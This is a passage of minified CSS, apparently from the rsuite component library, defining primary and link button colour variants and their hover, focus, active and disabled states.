icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-orange:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-orange:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#c27e00}.open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-orange,.rs-btn-primary.rs-btn-orange.rs-btn-active,.rs-btn-primary.rs-btn-orange:active{background-image:none}.rs-btn-primary.rs-btn-orange.rs-btn-disabled.focus,.rs-btn-primary.rs-btn-orange.rs-btn-disabled:focus,.rs-btn-primary.rs-btn-orange.rs-btn-disabled:hover{background:#ff9800}.rs-btn-primary.rs-btn-orange.rs-btn-default.rs-btn-disabled,.rs-dropdown-disabled .rs-btn-primary.rs-btn-orange.rs-btn-default{opacity:.3}.rs-btn-primary.rs-btn-yellow{background-color:#ffca28;color:#fff}.rs-btn-primary.rs-btn-yellow.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#f5c31d}.rs-btn-primary.rs-btn-yellow.rs-btn-loading:active,.rs-btn-primary.rs-btn-yellow.rs-btn-loading:focus,.rs-btn-primary.rs-btn-yellow.rs-btn-loading:hover,.rs-btn-primary.rs-btn-yellow.rs-btn-loading:hover:active,.rs-btn-primary.rs-btn-yellow.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:#ffca28;color:#fff}.rs-btn-primary.rs-btn-yellow.rs-btn-focus,.rs-btn-primary.rs-btn-yellow:focus{background-color:#f5c31d;color:#fff}.rs-btn-primary.rs-btn-yellow.rs-btn-focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-yellow:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#e0b412}.rs-btn-primary.rs-btn-yellow:hover{color:#fff}.rs-btn-primary.rs-btn-yellow:not(.rs-btn-disabled):hover{background-color:#f5c31d}.rs-btn-primary.rs-btn-yellow:not(.rs-btn-disabled):hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#e0b412}.rs-btn-primary.rs-btn-yellow.rs-btn-active,.rs-btn-primary.rs-btn-yellow:active,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-yellow{background-color:#e0b412;color:#fff}.rs-btn-primary.rs-btn-yellow.rs-btn-active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-yellow:active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-yellow.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#c29d08}.rs-btn-primary.rs-btn-yellow.rs-btn-active.focus,.rs-btn-primary.rs-btn-yellow.rs-btn-active:focus,.rs-btn-primary.rs-btn-yellow.rs-btn-active:hover,.rs-btn-primary.rs-btn-yellow:active.focus,.rs-btn-primary.rs-btn-yellow:active:focus,.rs-btn-primary.rs-btn-yellow:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-yellow.focus,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-yellow:focus,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-yellow:hover{background-color:#e0b412;color:#fff}.rs-btn-primary.rs-btn-yellow.rs-btn-active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-yellow.rs-btn-active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-yellow.rs-btn-active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-yellow:active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-yellow:active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-yellow:active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-yellow.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-yellow:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-yellow:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#c29d08}.open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-yellow,.rs-btn-primary.rs-btn-yellow.rs-btn-active,.rs-btn-primary.rs-btn-yellow:active{background-image:none}.rs-btn-primary.rs-btn-yellow.rs-btn-disabled.focus,.rs-btn-primary.rs-btn-yellow.rs-btn-disabled:focus,.rs-btn-primary.rs-btn-yellow.rs-btn-disabled:hover{background:#ffca28}.rs-btn-primary.rs-btn-yellow.rs-btn-default.rs-btn-disabled,.rs-dropdown-disabled .rs-btn-primary.rs-btn-yellow.rs-btn-default{opacity:.3}.rs-btn-primary.rs-btn-green{background-color:#4caf50;color:#fff}.rs-btn-primary.rs-btn-green.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#37ab3c}.rs-btn-primary.rs-btn-green.rs-btn-loading:active,.rs-btn-primary.rs-btn-green.rs-btn-loading:focus,.rs-btn-primary.rs-btn-green.rs-btn-loading:hover,.rs-btn-primary.rs-btn-green.rs-btn-loading:hover:active,.rs-btn-primary.rs-btn-green.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:#4caf50;color:#fff}.rs-btn-primary.rs-btn-green.rs-btn-focus,.rs-btn-primary.rs-btn-green:focus{background-color:#37ab3c;color:#fff}.rs-btn-primary.rs-btn-green.rs-btn-focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-green:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#22a12a}.rs-btn-primary.rs-btn-green:hover{color:#fff}.rs-btn-primary.rs-btn-green:not(.rs-btn-disabled):hover{background-color:#37ab3c}.rs-btn-primary.rs-btn-green:not(.rs-btn-disabled):hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#22a12a}.rs-btn-primary.rs-btn-green.rs-btn-active,.rs-btn-primary.rs-btn-green:active,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-green{background-color:#22a12a;color:#fff}.rs-btn-primary.rs-btn-green.rs-btn-active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-green:active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-green.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#0f9119}.rs-btn-primary.rs-btn-green.rs-btn-active.focus,.rs-btn-primary.rs-btn-green.rs-btn-active:focus,.rs-btn-primary.rs-btn-green.rs-btn-active:hover,.rs-btn-primary.rs-btn-green:active.focus,.rs-btn-primary.rs-btn-green:active:focus,.rs-btn-primary.rs-btn-green:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-green.focus,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-green:focus,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-green:hover{background-color:#22a12a;color:#fff}.rs-btn-primary.rs-btn-green.rs-btn-active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-green.rs-btn-active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-green.rs-btn-active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-green:active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-green:active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-green:active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-green.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-green:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-green:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#0f9119}.open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-green,.rs-btn-primary.rs-btn-green.rs-btn-active,.rs-btn-primary.rs-btn-green:active{background-image:none}.rs-btn-primary.rs-btn-green.rs-btn-disabled.focus,.rs-btn-primary.rs-btn-green.rs-btn-disabled:focus,.rs-btn-primary.rs-btn-green.rs-btn-disabled:hover{background:#4caf50}.rs-btn-primary.rs-btn-green.rs-btn-default.rs-btn-disabled,.rs-dropdown-disabled .rs-btn-primary.rs-btn-green.rs-btn-default{opacity:.3}.rs-btn-primary.rs-btn-cyan{background-color:#00bcd4;color:#fff}.rs-btn-primary.rs-btn-cyan.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#00b1cc}.rs-btn-primary.rs-btn-cyan.rs-btn-loading:active,.rs-btn-primary.rs-btn-cyan.rs-btn-loading:focus,.rs-btn-primary.rs-btn-cyan.rs-btn-loading:hover,.rs-btn-primary.rs-btn-cyan.rs-btn-loading:hover:active,.rs-btn-primary.rs-btn-cyan.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:#00bcd4;color:#fff}.rs-btn-primary.rs-btn-cyan.rs-btn-focus,.rs-btn-primary.rs-btn-cyan:focus{background-color:#00b1cc;color:#fff}.rs-btn-primary.rs-btn-cyan.rs-btn-focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-cyan:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#00a0bd}.rs-btn-primary.rs-btn-cyan:hover{color:#fff}.rs-btn-primary.rs-btn-cyan:not(.rs-btn-disabled):hover{background-color:#00b1cc}.rs-btn-primary.rs-btn-cyan:not(.rs-btn-disabled):hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#00a0bd}.rs-btn-primary.rs-btn-cyan.rs-btn-active,.rs-btn-primary.rs-btn-cyan:active,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-cyan{background-color:#00a0bd;color:#fff}.rs-btn-primary.rs-btn-cyan.rs-btn-active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-cyan:active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-cyan.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#008aa6}.rs-btn-primary.rs-btn-cyan.rs-btn-active.focus,.rs-btn-primary.rs-btn-cyan.rs-btn-active:focus,.rs-btn-primary.rs-btn-cyan.rs-btn-active:hover,.rs-btn-primary.rs-btn-cyan:active.focus,.rs-btn-primary.rs-btn-cyan:active:focus,.rs-btn-primary.rs-btn-cyan:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-cyan.focus,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-cyan:focus,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-cyan:hover{background-color:#00a0bd;color:#fff}.rs-btn-primary.rs-btn-cyan.rs-btn-active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-cyan.rs-btn-active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-cyan.rs-btn-active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-cyan:active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-cyan:active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-cyan:active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-cyan.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-cyan:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-cyan:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#008aa6}.open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-cyan,.rs-btn-primary.rs-btn-cyan.rs-btn-active,.rs-btn-primary.rs-btn-cyan:active{background-image:none}.rs-btn-primary.rs-btn-cyan.rs-btn-disabled.focus,.rs-btn-primary.rs-btn-cyan.rs-btn-disabled:focus,.rs-btn-primary.rs-btn-cyan.rs-btn-disabled:hover{background:#00bcd4}.rs-btn-primary.rs-btn-cyan.rs-btn-default.rs-btn-disabled,.rs-dropdown-disabled .rs-btn-primary.rs-btn-cyan.rs-btn-default{opacity:.3}.rs-btn-primary.rs-btn-blue{background-color:#2196f3;color:#fff}.rs-btn-primary.rs-btn-blue.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#1787e8}.rs-btn-primary.rs-btn-blue.rs-btn-loading:active,.rs-btn-primary.rs-btn-blue.rs-btn-loading:focus,.rs-btn-primary.rs-btn-blue.rs-btn-loading:hover,.rs-btn-primary.rs-btn-blue.rs-btn-loading:hover:active,.rs-btn-primary.rs-btn-blue.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:#2196f3;color:#fff}.rs-btn-primary.rs-btn-blue.rs-btn-focus,.rs-btn-primary.rs-btn-blue:focus{background-color:#1787e8;color:#fff}.rs-btn-primary.rs-btn-blue.rs-btn-focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-blue:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#0d73d4}.rs-btn-primary.rs-btn-blue:hover{color:#fff}.rs-btn-primary.rs-btn-blue:not(.rs-btn-disabled):hover{background-color:#1787e8}.rs-btn-primary.rs-btn-blue:not(.rs-btn-disabled):hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#0d73d4}.rs-btn-primary.rs-btn-blue.rs-btn-active,.rs-btn-primary.rs-btn-blue:active,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-blue{background-color:#0d73d4;color:#fff}.rs-btn-primary.rs-btn-blue.rs-btn-active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-blue:active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-blue.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#045cb5}.rs-btn-primary.rs-btn-blue.rs-btn-active.focus,.rs-btn-primary.rs-btn-blue.rs-btn-active:focus,.rs-btn-primary.rs-btn-blue.rs-btn-active:hover,.rs-btn-primary.rs-btn-blue:active.focus,.rs-btn-primary.rs-btn-blue:active:focus,.rs-btn-primary.rs-btn-blue:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-blue.focus,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-blue:focus,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-blue:hover{background-color:#0d73d4;color:#fff}.rs-btn-primary.rs-btn-blue.rs-btn-active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-blue.rs-btn-active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-blue.rs-btn-active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-blue:active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-blue:active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-blue:active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-blue.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-blue:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-blue:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#045cb5}.open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-blue,.rs-btn-primary.rs-btn-blue.rs-btn-active,.rs-btn-primary.rs-btn-blue:active{background-image:none}.rs-btn-primary.rs-btn-blue.rs-btn-disabled.focus,.rs-btn-primary.rs-btn-blue.rs-btn-disabled:focus,.rs-btn-primary.rs-btn-blue.rs-btn-disabled:hover{background:#2196f3}.rs-btn-primary.rs-btn-blue.rs-btn-default.rs-btn-disabled,.rs-dropdown-disabled .rs-btn-primary.rs-btn-blue.rs-btn-default{opacity:.3}.rs-btn-primary.rs-btn-violet{background-color:#673ab7;color:#fff}.rs-btn-primary.rs-btn-violet.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#5f2bb3}.rs-btn-primary.rs-btn-violet.rs-btn-loading:active,.rs-btn-primary.rs-btn-violet.rs-btn-loading:focus,.rs-btn-primary.rs-btn-violet.rs-btn-loading:hover,.rs-btn-primary.rs-btn-violet.rs-btn-loading:hover:active,.rs-btn-primary.rs-btn-violet.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:#673ab7;color:#fff}.rs-btn-primary.rs-btn-violet.rs-btn-focus,.rs-btn-primary.rs-btn-violet:focus{background-color:#5f2bb3;color:#fff}.rs-btn-primary.rs-btn-violet.rs-btn-focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-violet:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#531ba8}.rs-btn-primary.rs-btn-violet:hover{color:#fff}.rs-btn-primary.rs-btn-violet:not(.rs-btn-disabled):hover{background-color:#5f2bb3}.rs-btn-primary.rs-btn-violet:not(.rs-btn-disabled):hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#531ba8}.rs-btn-primary.rs-btn-violet.rs-btn-active,.rs-btn-primary.rs-btn-violet:active,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-violet{background-color:#531ba8;color:#fff}.rs-btn-primary.rs-btn-violet.rs-btn-active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-violet:active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-violet.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#470c99}.rs-btn-primary.rs-btn-violet.rs-btn-active.focus,.rs-btn-primary.rs-btn-violet.rs-btn-active:focus,.rs-btn-primary.rs-btn-violet.rs-btn-active:hover,.rs-btn-primary.rs-btn-violet:active.focus,.rs-btn-primary.rs-btn-violet:active:focus,.rs-btn-primary.rs-btn-violet:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-violet.focus,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-violet:focus,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-violet:hover{background-color:#531ba8;color:#fff}.rs-btn-primary.rs-btn-violet.rs-btn-active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-violet.rs-btn-active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-violet.rs-btn-active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-violet:active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-violet:active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-violet:active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-violet.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-violet:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-violet:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#470c99}.open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-violet,.rs-btn-primary.rs-btn-violet.rs-btn-active,.rs-btn-primary.rs-btn-violet:active{background-image:none}.rs-btn-primary.rs-btn-violet.rs-btn-disabled.focus,.rs-btn-primary.rs-btn-violet.rs-btn-disabled:focus,.rs-btn-primary.rs-btn-violet.rs-btn-disabled:hover{background:#673ab7}.rs-btn-primary.rs-btn-violet.rs-btn-default.rs-btn-disabled,.rs-dropdown-disabled .rs-btn-primary.rs-btn-violet.rs-btn-default{opacity:.3}.rs-btn-link{border-radius:0;font-weight:400;transition:color .2s linear}.rs-btn-link,.rs-btn-link.rs-btn-loading:active,.rs-btn-link.rs-btn-loading:focus,.rs-btn-link.rs-btn-loading:hover,.rs-btn-link.rs-btn-loading:hover:active,.rs-btn-link.rs-btn-loading:not(.rs-btn-disabled):hover{color:#003b87}.rs-btn-link,.rs-btn-link.rs-btn-active,.rs-btn-link:active{background-color:transparent}.rs-btn-link,.rs-btn-link:active,.rs-btn-link:focus,.rs-btn-link:hover{border-color:transparent}.rs-btn-link:focus,.rs-btn-link:hover{background-color:transparent;color:#003278;text-decoration:underline}.rs-btn-link.rs-btn-active,.rs-btn-link.rs-btn-active.focus,.rs-btn-link.rs-btn-active:focus,.rs-btn-link.rs-btn-active:hover,.rs-btn-link:active,.rs-btn-link:active.focus,.rs-btn-link:active:focus,.rs-btn-link:active:hover{color:#002863}.rs-btn-link.rs-btn-disabled:focus,.rs-btn-link.rs-btn-disabled:hover{color:#003b87;text-decoration:none}.rs-btn-link.rs-btn-loading:active,.rs-btn-link.rs-btn-loading:focus,.rs-btn-link.rs-btn-loading:hover,.rs-btn-link.rs-btn-loading:hover:active,.rs-btn-link.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#004596}.rs-btn-link.rs-btn-red{border-radius:0;color:#bf2008;font-weight:400}.rs-btn-link.rs-btn-red.rs-btn-loading:active,.rs-btn-link.rs-btn-red.rs-btn-loading:focus,.rs-btn-link.rs-btn-red.rs-btn-loading:hover,.rs-btn-link.rs-btn-red.rs-btn-loading:hover:active,.rs-btn-link.rs-btn-red.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#bf2008}.rs-btn-link.rs-btn-red,.rs-btn-link.rs-btn-red.rs-btn-active,.rs-btn-link.rs-btn-red:active{background-color:transparent}.rs-btn-link.rs-btn-red,.rs-btn-link.rs-btn-red:active,.rs-btn-link.rs-btn-red:focus,.rs-btn-link.rs-btn-red:hover{border-color:transparent}.rs-btn-link.rs-btn-red:focus,.rs-btn-link.rs-btn-red:hover{background-color:transparent;color:#a81b02;text-decoration:underline}.rs-btn-link.rs-btn-red.rs-btn-active,.rs-btn-link.rs-btn-red.rs-btn-active.focus,.rs-btn-link.rs-btn-red.rs-btn-active:focus,.rs-btn-link.rs-btn-red.rs-btn-active:hover,.rs-btn-link.rs-btn-red:active,.rs-btn-link.rs-btn-red:active.focus,.rs-btn-link.rs-btn-red:active:focus,.rs-btn-link.rs-btn-red:active:hover{color:#8a1700}.rs-btn-link.rs-btn-red.rs-btn-disabled:focus,.rs-btn-link.rs-btn-red.rs-btn-disabled:hover{color:#bf2008;text-decoration:none}.rs-btn-link.rs-btn-orange{border-radius:0;color:#c98600;font-weight:400}.rs-btn-link.rs-btn-orange.rs-btn-loading:active,.rs-btn-link.rs-btn-orange.rs-btn-loading:focus,.rs-btn-link.rs-btn-orange.rs-btn-loading:hover,.rs-btn-link.rs-btn-orange.rs-btn-loading:hover:active,.rs-btn-link.rs-btn-orange.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#c98600}.rs-btn-link.rs-btn-orange,.rs-btn-link.rs-btn-orange.rs-btn-active,.rs-btn-link.rs-btn-orange:active{background-color:transparent}.rs-btn-link.rs-btn-orange,.rs-btn-link.rs-btn-orange:active,.rs-btn-link.rs-btn-orange:focus,.rs-btn-link.rs-btn-orange:hover{border-color:transparent}.rs-btn-link.rs-btn-orange:focus,.rs-btn-link.rs-btn-orange:hover{background-color:transparent;color:#b37a00;text-decoration:underline}.rs-btn-link.rs-btn-orange.rs-btn-active,.rs-btn-link.rs-btn-orange.rs-btn-active.focus,.rs-btn-link.rs-btn-orange.rs-btn-active:focus,.rs-btn-link.rs-btn-orange.rs-btn-active:hover,.rs-btn-link.rs-btn-orange:active,.rs-btn-link.rs-btn-orange:active.focus,.rs-btn-link.rs-btn-orange:active:focus,.rs-btn-link.rs-btn-orange:active:hover{color:#946800}.rs-btn-link.rs-btn-orange.rs-btn-disabled:focus,.rs-btn-link.rs-btn-orange.rs-btn-disabled:hover{color:#c98600;text-decoration:none}.rs-btn-link.rs-btn-yellow{border-radius:0;color:#c9a608;font-weight:400}.rs-btn-link.rs-btn-yellow.rs-btn-loading:active,.rs-btn-link.rs-btn-yellow.rs-btn-loading:focus,.rs-btn-link.rs-btn-yellow.rs-btn-loading:hover,.rs-btn-link.rs-btn-yellow.rs-btn-loading:hover:active,.rs-btn-link.rs-btn-yellow.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#c9a608}.rs-btn-link.rs-btn-yellow,.rs-btn-link.rs-btn-yellow.rs-btn-active,.rs-btn-link.rs-btn-yellow:active{background-color:transparent}.rs-btn-link.rs-btn-yellow,.rs-btn-link.rs-btn-yellow:active,.rs-btn-link.rs-btn-yellow:focus,.rs-btn-link.rs-btn-yellow:hover{border-color:transparent}.rs-btn-link.rs-btn-yellow:focus,.rs-btn-link.rs-btn-yellow:hover{background-color:transparent;color:#b39504;text-decoration:underline}.rs-btn-link.rs-btn-yellow.rs-btn-active,.rs-btn-link.rs-btn-yellow.rs-btn-active.focus,.rs-btn-link.rs-btn-yellow.rs-btn-active:focus,.rs-btn-link.rs-btn-yellow.rs-btn-active:hover,.rs-btn-link.rs-btn-yellow:active,.rs-btn-link.rs-btn-yellow:active.focus,.rs-btn-link.rs-btn-yellow:active:focus,.rs-btn-link.rs-btn-yellow:active:hover{color:#947e00}.rs-btn-link.rs-btn-yellow.rs-btn-disabled:focus,.rs-btn-link.rs-btn-yellow.rs-btn-disabled:hover{color:#c9a608;text-decoration:none}.rs-btn-link.rs-btn-green{border-radius:0;color:#10911d;font-weight:400}.rs-btn-link.rs-btn-green.rs-btn-loading:active,.rs-btn-link.rs-btn-green.rs-btn-loading:focus,.rs-btn-link.rs-btn-green.rs-btn-loading:hover,.rs-btn-link.rs-btn-green.rs-btn-loading:hover:active,.rs-btn-link.rs-btn-green.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#10911d}.rs-btn-link.rs-btn-green,.rs-btn-link.rs-btn-green.rs-btn-active,.rs-btn-link.rs-btn-green:active{background-color:transparent}.rs-btn-link.rs-btn-green,.rs-btn-link.rs-btn-green:active,.rs-btn-link.rs-btn-green:focus,.rs-btn-link.rs-btn-green:hover{border-color:transparent}.rs-btn-link.rs-btn-green:focus,.rs-btn-link.rs-btn-green:hover{background-color:transparent;color:#088216;text-decoration:underline}.rs-btn-link.rs-btn-green.rs-btn-active,.rs-btn-link.rs-btn-green.rs-btn-active.focus,.rs-btn-link.rs-btn-green.rs-btn-active:focus,.rs-btn-link.rs-btn-green.rs-btn-active:hover,.rs-btn-link.rs-btn-green:active,.rs-btn-link.rs-btn-green:active.focus,.rs-btn-link.rs-btn-green:active:focus,.rs-btn-link.rs-btn-green:active:hover{color:#016e10}.rs-btn-link.rs-btn-green.rs-btn-disabled:focus,.rs-btn-link.rs-btn-green.rs-btn-disabled:hover{color:#10911d;text-decoration:none}.rs-btn-link.rs-btn-cyan{border-radius:0;color:#0087a6;font-weight:400}.rs-btn-link.rs-btn-cyan.rs-btn-loading:active,.rs-btn-link.rs-btn-cyan.rs-btn-loading:focus,.rs-btn-link.rs-btn-cyan.rs-btn-loading:hover,.rs-btn-link.rs-btn-cyan.rs-btn-loading:hover:active,.rs-btn-link.rs-btn-cyan.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#0087a6}.rs-btn-link.rs-btn-cyan,.rs-btn-link.rs-btn-cyan.rs-btn-active,.rs-btn-link.rs-btn-cyan:active{background-color:transparent}.rs-btn-link.rs-btn-cyan,.rs-btn-link.rs-btn-cyan:active,.rs-btn-link.rs-btn-cyan:focus,.rs-btn-link.rs-btn-cyan:hover{border-color:transparent}.rs-btn-link.rs-btn-cyan:focus,.rs-btn-link.rs-btn-cyan:hover{background-color:transparent;color:#00728f;text-decoration:underline}.rs-btn-link.rs-btn-cyan.rs-btn-active,.rs-btn-link.rs-btn-cyan.rs-btn-active.focus,.rs-btn-link.rs-btn-cyan.rs-btn-active:focus,.rs-btn-link.rs-btn-cyan.rs-btn-active:hover,.rs-btn-link.rs-btn-cyan:active,.rs-btn-link.rs-btn-cyan:active.focus,.rs-btn-link.rs-btn-cyan:active:focus,.rs-btn-link.rs-btn-cyan:active:hover{color:#005870}.rs-btn-link.rs-btn-cyan.rs-btn-disabled:focus,.rs-btn-link.rs-btn-cyan.rs-btn-disabled:hover{color:#0087a6;text-decoration:none}.rs-btn-link.rs-btn-blue{border-radius:0;color:#045dbd;font-weight:400}.rs-btn-link.rs-btn-blue.rs-btn-loading:active,.rs-btn-link.rs-btn-blue.rs-btn-loading:focus,.rs-btn-link.rs-btn-blue.rs-btn-loading:hover,.rs-btn-link.rs-btn-blue.